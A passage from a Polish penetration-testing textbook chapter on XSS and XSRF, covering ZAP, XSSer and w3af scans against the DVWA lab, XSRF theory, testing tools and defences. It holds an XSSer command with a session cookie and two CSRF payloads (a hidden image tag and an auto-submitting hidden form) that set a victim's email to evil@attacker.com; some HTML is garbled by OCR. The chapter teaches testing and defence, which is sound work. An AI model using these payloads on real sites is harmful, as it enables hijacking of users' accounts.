

**Strength** — ta opeja określa liczbę testów, które ZAP ma wykonać w celu potwierdzenia istnienia luki. Wybór ustawienia Low sprawi, że ZAP przetestuje wykrytą lukę przy użyciu mniejszej liczby pakietów danych i test szybciej dobiegnie końca. Z drugiej strony, ustawienie High zapewni wypróbowanie

większej liczby metod ataku, co wydłuży czas trwania testu. Opcja Insane (bez umiaru), jak wskazuje nazwa, powoduje wykonanie bardzo dużej liczby ataków i powinno się z niej korzystać tylko w warunkach laboratoryjnych i w środowiskach kontrolowanych.

Aby skonfigurować polityke dotyczaca luk XSS, należy podać jej nazwe i z lewej strony w sekcji Injection wyłaczyć wszystkie testy z wyjatkiem cross-site scripting (persistent) i cross-site scripting (reflected). Jeśli zamierzasz jeszcze kiedyś wykorzystać te politykę, kliknij przycisk Save Policy (zapisz polityke). Następnie kliknij prawym przyciskiem myszy docelowy adres URL i przejdź do Attack/Active scan all in scope (atak/aktywne skanowanie wszystkich w zakresie).

W efekcie ZAP rozpocznie swoje czary i wyświetli powiadomienia o wszystkich znalezionych lukach XSS u dołu okna na karcie Alerts. Klikniecie jednego z powiadomień spowoduje wyświetlenie wysłanego do serwera żądania HTTP, które spowodowało ujawnienie luki. Na rysunku na następnej stronie widać, że wstrzyknięto skrypt do parametru author.

### **XSSer**

Program Cross Site Scripter (XSSer) to narzędzie do automatycznego wykrywania i wykorzystywania luk XSS. W Kali Linuksie dostępna jest wersja 1.6 (beta). Program ten zawiera kilka opcji umożliwiających obejście filtrów danych wejściowych zaimplementowanych przez twórców atakowanej aplikacji.



### **Funkcje**

Oto niektóre najwaĝniejsze funkcje programu XSSer:

- $\blacksquare$  narzedzie wiersza poleceń i interfejs graficzny;
- $\blacksquare$  wyświetlanie szczegółowych danych dotyczących ataku;
- $\blacksquare$  wstrzykiwanie kodu za pomoca metod GET i POST;
- $\blacksquare$  możliwość dodania ciasteczka w odniesieniu do witryn wymagających uwierzytelniania;
- możliwość ustawiania różnych pól nagłówka HTTP, np. Referrer i User-Agent;
- $\blacksquare$  różne techniki obchodzenia filtrów, np. stosowanie kodowania dziesiętnego i szesnastkowego oraz korzystanie z funkcji unescape().

**Graficzny interfejs uĝytkownika** (ang. *graphical user interface* — GUI) programu XSSer moĝna uruchomić wprost z poziomu powłoki za pomoca opcji -gtk. Zawiera on także kreator dla nowych uĝytkowników, który zadaje kilka pytañ i na podstawie otrzymanych odpowiedzi tworzy szablon. Po zdefiniowaniu wszystkich opcji dotyczących planowanego testu należy kliknąć przycisk *Aim* (celuj), aby pozwolić programowi działać (zobacz rysunek na następnej stronie).



Skrót gtk oznacza Gimp Toolkit, czyli zestaw narzędzi używany przez programistów do tworzenia graficznych interfejsów do programów.

Doświadczeni hakerzy wolą posługiwać się wierszem poleceń. Za pomocą polecenia xsser -help można wyświetlić liste obsługiwanych przez narzedzie opcji. Najważniejsze polecenia sa wymienione w poniższej tabeli:



XSSer to zaawansowane narzedzie zawierające znacznie wiecej opcji niż wymieniono w tej tabeli. ale ten zestaw powinien wystarczyć na dobry początek.

Poniżej przedstawiam przykład testu aplikacji sieciowej podatnej na ataki XSS. Aplikacja ta wymaga uwierzytelniania, po którego dokonaniu ustawia ciasteczko identyfikujące użytkownika w następnych operacjach. Ciasteczko to jest przesyłane w żadaniu za pomocą opcji -cookie. Parametr do przetestowania jest przekazywany za pomoca opcji -q, tak jak w metodzie GET:

xsser -u "http://192.168.1.72/dvwa/vulnerabilities/" -g "xss r/?name=" --cookie="security=low; PHPSESSID=n781ph8oj1p0khp1i1ms3s73h5" -s -v

Ze wzgledu na użycie opcji Verbose w wynikach pokazane sa też różne domyślne opcje ustawione przez program XSSer. XSSer wstrzykuje parametr i próbuje się dowiedzieć, czy jest on podatny na atak XSS, jak widać na rysunku na następnej stronie.

### w<sub>3</sub>af

Kolejnym ciekawym narzędziem w systemie Kali Linux jest środowisko do przeprowadzania audytów i atakowania aplikacji sieciowych, którego skrótowa nazwa brzmi w3af. Użyłem słowa "środowisko", ponieważ jest to niezwykle bogato wyposażony program. Obsługuje się go za pomocą menu. Zawiera liczne bardzo przydatne i pozwalające oszczędzić czas funkcje, takie jak automatyczne uzupełnianie podobne do tego w Metasploicie, i może się pochwalić wyjątkowo bogata baza wtyczek.

Na szczególną uwagę zasługuje funkcja tworzenia ładunków do hakowania aplikacji sieciowych. Wykorzystywanie luk w aplikacjach sieciowych i uzyskiwanie dostępu do komputera docelowego przez wysłanie własnego ładunku danych zawsze jest trudne, ale środowisko w3af zawiera wtyczki, dzięki którym ta faza staje się nieco mniej uciążliwa, oraz umożliwiające integrację z Metasploitem, dzięki czemu można wysłać ładunek Metasploita do komputera docelowego i użyć go w późniejszej fazie eksploracji.

#### **Rozdziaá 6. • Luki umoĪliwiające przeprowadzanie ataków XSS i XSRF**



### **Wtyczki**

Wtyczki w programie w3af są podzielone na kilka kategorii, z których najważniejsze opisałem poniĝej:

- *Crawl* (przegladanie stron) wtyczki z tej kategorii służa do przegladania zawartości stron i identyfikacji nowych adresów URL. Znajdują potencjalne punkty wstrzykiwania kodu, które mogą być wykorzystane przez inne wtyczki.
- *Audit* (audyt) jest to grupa wtyczek wykorzystujących punkty wstrzykiwania kodu wykryte przez wtyczki z kategorii *Crawl* i sprawdzających ich podatność na ataki.
- *Grep* te wtyczki służa do identyfikacji najprostszych zdobyczy, takich jak strony błedów, komentarze, nagłówki HTTP i różne usterki powodujące wyciek informacji. Dane są zdobywane przez analizę żądań i odpowiedzi.
- **Infrastructure (infrastruktura)** sa to wtyczki do badania serwera docelowego oraz identyfikowania systemu operacyjnego, wersji bazy danych i zdobywania informacji dotyczących DNS.
- *Output* (wyniki) wtyczki z tej kategorii definiują format wyników.
- $\blacksquare$  *Auth* (autoryzacja) w aplikacjach wymagających uwierzytelniania wtyczka ta dostarcza podane wcześniej nazwe użytkownika i hasło, dzieki czemu możliwe jest automatyczne uwierzytelnianie w aplikacji.

Narzędzie w3af znajduje się w sekcji *Applications/Web Application Analysis*. Ewentualnie można też uruchomić narzędzie wiersza poleceń, wpisując w terminalu polecenie w3af console. Po jego wykonaniu za pomocą polecenia help można wyświetlić listę dostępnych możliwości:



Aby wyświetlić wszystkie kategorie wtyczek, należy wykonać polecenia plugins i help. Aby wyświetlić szczegółowe informacje o różnych wtyczkach dostępnych w wybranej kategorii, należy wpisać nazwę kategorii, np. audit, jak widać na poniższym rysunku:



Aby przygotować wybraną wtyczkę do użycia, należy wpisać nazwę kategorii i kilka pierwszych znaków nazwy tej wtyczki, a następnie nacisnąć klawisz *Tab*.

### **Interfejs graficzny**

Sposób testowania luki XSS zademonstruję na przykładzie z użyciem graficznego interfejsu użytkownika programu w3af. Program ten ma kilka gotowych profili zawierających wybór wtyczek zgrupowanych w jeden pakiet. Na przykład profil OWASP TOP10 może wybrać ktoś, kto chce przetestować adres URL pod kątem dziesięciu najczęściej spotykanych luk bezpieczeństwa aplikacji sieciowych według organizacji OWASP:



Aby sprawdzić wybrany adres URL pod katem luk XSS, należy wybrać wtyczkę XSS z kategorii audytowej. Jeżeli test ma dotyczyć luki XSS z utrwaleniem, u dołu ekranu należy wybrać opcję persistent xss. Następnie wystarczy podać docelowy URL i kliknąć przycisk Start (zobacz pierwszy rysunek na następnej stronie).

W oknie Log zostanie wyświetlona informacja o wykrytej luce XSS wraz z identyfikatorem żadania, który można powiązać z konkretnymi żadaniami wysłanymi do aplikacji docelowej. W tym okienku wyświetlany jest też stan skanowania (zobacz drugi rysunek na następnej stronie).



Scan config Log Results Exploit



Aby się dowiedzieć, która para żadanie-odpowiedź spowodowała ujawnienie usterki, należy przejść do okna Results (wyniki), w którym znajdują się zarówno nagłówki, jak i treść obu tych elementów komunikacji. W poniższym przykładzie podatny na ataki jest parametr page:



## Luki typu XSRF

Luki typu XSRF (ang. *cross-site request forgery*) sa często mylnie uważane za luki podobne do XSS. Jednak w ataku XSS haker wykorzystuje zaufanie, jakim użytkownik darzy wybraną witrynę, i dzięki temu skłania go do wykonania swoich skryptów. Natomiast sednem ataków XSRF jest wykorzystanie zaufania, jakim witryna darzy przeglądarkę użytkownika, w efekcie czego wykonuje wszelkie żądania pochodzące od uwierzytelnionej sesji bez weryfikacji, czy rzeczywiście użytkownik chciał daną czynność wykonać.

W ataku XSRF napastnik wykorzystuje fakt, że użytkownik jest już uwierzytelniony w aplikacji, dzieki czemu wszystko, co klient wyśle do serwera, zostanie potraktowane jako legalna działalność.

Jeśli nie zostaną wdrożone odpowiednie zabezpieczenia, w ataku XSRF może zostać wykorzystana każda funkcja aplikacji sieciowej, która wymaga choćby jednego żądania w ramach uwierzytelnionej sesji. Oto kilka czynności, jakie napastnik może wykonać w ramach ataku typu XSRF:

- zmiana danych użytkownika w aplikacji sieciowej, np. adresu e-mail i daty urodzenia;
- $\blacksquare$  wykonanie nielegalnych transakcji bankowych;
- $\blacksquare$  nieuczciwe głosowanie na stronach internetowych;
- dodawanie pozycji do koszyka bez wiedzy właściciela w sklepie internetowym.

### **Warunki powodzenia ataku**

Powodzenie wykorzystania luki XSRF zaleĝy od kilku czynników:

- $\blacksquare$  Ponieważ atak XSRF polega na wykorzystaniu uwierzytelnionej sesii, ofiara musi utworzyć aktywną uwierzytelnioną sesję w aplikacji docelowej. Ponadto aplikacja ta musi zezwalać na wykonywanie transakcji w sesji bez dodatkowego uwierzytelniania.
- $\blacksquare$  XSRF to ślepy atak, w ramach którego atakowana aplikacja sieciowa nie wysyła odpowiedzi do napastnika, tylko do ofiary. Napastnik musi znać parametry witryny mogące wywołać określoną akcję. Jeśli np. haker chce zmienić zarejestrowany w witrynie adres e-mail ofiary, to musi znaleźć parametr służący do dokonywania takich zmian. Zatem napastnik musi mieć dobre rozeznanie w sposobie działania aplikacji, które może zdobyć przez bezpośredni kontakt.
- $\blacksquare$  Jeśli aplikacja wykorzystuje metodę POST, napastnik musi znaleźć sposób na nakłonienie użytkownika do klikniecia spreparowanego adresu URL lub wejścia na specjalnie przygotowana strone. Cel ten można osiągnąć za pomocą inżynierii społecznej.

### **Technika ataku**

Z trzeciego punktu w poprzedniej sekcji wynika, że ofiara musi bezwiednie za pomocą swojej przeglądarki wysłać żądanie do aplikacji docelowej. Można to osiągnąć na kilka sposobów:

 $\blacksquare$  Jedna z najczęściej stosowanych technik, która też powszechnie wykorzystuje się w demonstracjach ataków XSRF, jest uĝywanie znacznika obrazu. Metoda ta polega na zmuszeniu podstępem ofiary do wejścia na specjalną stronę, na której ładowany jest mały obraz wykonujący w imieniu ofiary nieuczciwą transakcję. Poniżej znajduje się przykład takiego kodu:

```
<imgsrc=http://vulnerableapp.com/userinfo/edit.php?email=evil@attacker.
\rightarrow com height="1" width="1"/>
```
Wysokość i szerokość obrazu zostały ustawione zaledwie na 1 piksel, przez co nawet jeśli źródło obrazu nie jest prawidłowe, użytkownik i tak tego nie zauważy. Kod ten zmienia adres e-mail uĝytkownika aplikacji na evil@attacker.com. Ta technika działa tylko w przypadku żądań GET.

- $\blacksquare$  Te samą technikę można zastosować z użyciem znacznika skryptu. Podczas ładowania szkodliwej strony w przeglądarce użytkownika następuje wykonanie skryptu, który niepostrzeżenie wykonuje nielegalną transakcję.
- $\blacksquare$  Przeprowadzenie ataku na witryny wykorzystujące metode POST jest trudniejsze. Napastnik musi posłużyć się ukrytą ramką wewnętrzną i załadować w niej formularz, który ma za zadanie wykonać żadaną funkcję w odniesieniu do podatnej na ataki aplikacji sieciowej. Poniżej przedstawiam stosowny przykład:

```
<iframe style=visibility:"hidden" name="csrf-frame"></iframe>
<form name="csrf"
       action=""http://vulnerableapp/userinfo/edit.php"
```

```
method="POST" target="csrf-frame">
<input type="hidden" name="email"
       value="evil@attacker.com">
<input type='submit' value='submit'>
\frac{2}{10}<script>document.csrf.submit();</script>
```
Ataki typu XSRF czasami nazywane są atakami najazdu na sesie (ang. session riding attack).

Niektórzy dziwia sie, jak to możliwe, że strona spreparowana przez napastnika wysyła formularz do innej strony, która znajduje sie w innej domenie. Przypominam o opisanej w sekcji "Historia ataków typu XSS" zasadzie tego samego pochodzenia oraz o tym, skąd wzieły się ataki XSS. Należy jednak wiedzieć, że ta zasada nie zabrania zatwierdzania formularzy miedzy różnymi domenami. Uniemożliwia ona tylko dostep do danych za pomoca skryptów znajdujących sie w innej domenie niż te dane.

### **Szukanie luk typu XSRF**

Z opisu luki XSRF jasno wynika, że jest to usterka logiki biznesowej. Doświadczony programista zawsze doda do aplikacji sieciowej mechanizm wymagający potwierdzenia tożsamości użytkownika przed wykonaniem jakiejkolwiek ważnej operacji, takiej jak zmiana hasła, aktualizacja danych osobowych czy wykonanie transakcji finansowej na internetowym koncie bankowym. Szukanie luk w logice biznesowej nie jest zadaniem odpowiednim dla automatycznych skanerów aplikacji sieciowych, ponieważ te działają na bazie gotowych zestawów reguł. Większość takich skanerów wykonuje np. poniższe czynności, aby się dowiedzieć, czy dany adres URL jest podatny na ataki XSRF:

- sprawdzenie, czy w żądaniu i odpowiedzi występują nazwy tokenów typowe dla zabezpieczeń przed atakami XSRF;
- dedukcja, czy aplikacja sprawdza pole odsyłacza, przez wysłanie fałszywego odsyłacza;
- **u** tworzenie mutantów w celu sprawdzenia, czy aplikacja prawidłowo weryfikuje wartość tokena:
- szukanie tokenów i edytowalnych parametrów w łańcuchu zapytania.

Wszystkie wymienione techniki stosowane przez większość automatycznych skanerów aplikacji są obarczone wysokim ryzykiem fałszywych wyników pozytywnych i negatywnych. W aplikacji mogą być zastosowane całkiem inne metody zapobiegania atakom XSRF i wówczas narzędzia posługujące się tymi technikami stają się bezużyteczne.

Najlepszym sposobem analizy aplikacji pod kątem występowania luki XSRF jest zdobycie pełnej wiedzy na temat sposobu działania celu. Można uruchomić pośrednik Burp albo program ZAP i przechwycić trochę ruchu, aby przeanalizować żądania i odpowiedzi. Potem można stworzyć stronę HTML-ową z repliką podatnego kodu zidentyfikowanego dzięki pośrednikowi. Najlepszą metodą szukania luk XSRF jest metoda manualna.

Dobrzy ludzie z OWASP spróbowali ułatwić ten ręczny proces i stworzyli projekt OWASP CSRFTester. Oto wskazówki krok po kroku, jak skorzystać z tego narzędzia:

- **1.** Pobierz program ze strony: *https://www.owasp.org/index.php/Category:OWASP\_CSRFTester\_Project*, na której znajduje się też instrukcja obsługi.
- **2.** Za pomocą wbudowanej w narzędzie funkcji proxy zapisz transakcję, którą chcesz przetestować pod kątem występowania luki XSRF.
- **3.** Na podstawie przechwyconych danych zmień parametry i wartości, które podejrzewasz o podatność na ataki XSRF.
- **4.** Gdy to wszystko zrobisz, narzędzie CSRFTester utworzy plik HTML-a. Przy jego użyciu możesz stworzyć atak wykorzystujący opisaną wcześniej metodykę.

Innym narzędziem, którego często używa się do tworzenia stron demonstracyjnych dla luk CSRF, jest pinata-csrf-tool dostępne pod adresem: *https://code.google.com/p/pinata-csrf-tool/*.

### **Techniki obrony przed atakami XSRF**

Poniżej przedstawiam listę niektórych technik obrony przed atakami typu XSRF:

- 1. Atak XSRF *latwiej jest przeprowadzić, gdy podatny parametr jest przekazywany* metodą GET. Dlatego pierwszą linią obrony jest unikanie używania tej metody. Rezygnacja z niej nie stanowi doskonaïego zabezpieczenia, ale utrudnia hakerowi zadanie.
- **2.** W opisanej wcześniej metodyce ataku haker tworzy nowa stronę internetowa, na której umieszcza formularz HTML-a, wysyłając żadania do podatnej na ataki aplikacji. Odsyłacz HTTP jest wysyłany przez przegladarkę, gdy klient zostanie skierowany na określoną stronę. Jeżeli aplikacja sprawdza zawartość pola HTTP Referrer, to można ten fakt wykorzystać do obrony, odrzucając wszystkie połączenia pochodzące z innej domeny.
- **3.** Przed wykonaniem ważnej czynności należy wyświetlać test CAPTCHA, aby użytkownik musiał ręcznie wykonać zadanie przed przejściem do kolejnego etapu.
- **4.** Dla kaĝdego formularza HTML-a moĝna zaimplementowaÊ niepowtarzalny token, którego wartości napastnik nie może znać.
- **5.** W witrynach o wysokich wymaganiach bezpieczeństwa powinien obowiązywać krótki czas ważności sesji. Im krótsza sesja, tym mniejsze ryzyko, że ktoś przeprowadzi udany atak, poniewaĝ zanim do tego dojdzie, ofiara zostanie wylogowana z aplikacji.

## Podsumowanie

W tym rozdziale szczegółowo omówiłem luki typu XSS. Na początku zwięźle przedstawiłem historię tej usterki, a następnie opisałem różne rodzaje ataków XSS, wskazując potencjał każdego z nich. Kluczem do powodzenia ataku XSS jest wykorzystanie JavaScriptu. W przykïadach za pomocą kodu w tym języku wykradaliśmy ciasteczka, rejestrowaliśmy naciskane klawisze oraz podmienialiśmy zawartość strony internetowej. Kali Linux zawiera kilka narzędzi do szukania i wykorzystywania luk typu XSS, przy użyciu których przetestowaliśmy aplikację DVWA. Następnie przeszedłem do omówienia ataków typu XSRF oraz wyjaśniłem, jakie warunki muszą być spełnione, aby przeprowadzenie takiego ataku mogło się powieść.

